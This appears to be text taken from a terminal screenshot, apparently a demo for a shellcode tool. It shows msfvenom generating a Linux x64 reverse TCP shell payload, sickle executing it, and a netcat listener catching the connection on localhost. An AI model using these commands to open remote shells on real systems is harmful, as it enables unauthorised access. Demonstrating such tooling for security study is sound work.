 root@kali:~# msfvenom -p linux/x64/shell_reverse_tcp LHOST=127.0.0.1 LPORT=1 -f raw -o
 raw.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 74 bytes
Saved as: raw.bin
root@kali:~# sickle -r raw.bin -m run
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 1
listening on [any] 1 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 57238